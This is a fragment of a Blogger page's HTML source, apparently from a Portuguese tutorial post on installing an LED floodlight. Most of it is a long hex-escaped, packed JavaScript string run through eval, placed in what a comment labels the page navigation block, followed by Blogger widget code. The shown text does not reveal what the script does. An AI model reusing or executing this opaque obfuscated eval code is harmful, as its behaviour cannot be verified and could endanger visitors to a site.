c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY50RXF6lR-Iar9mzD9d1B44oz-RfA:1770122901510';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6693979667975546322','//www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html','6693979667975546322');
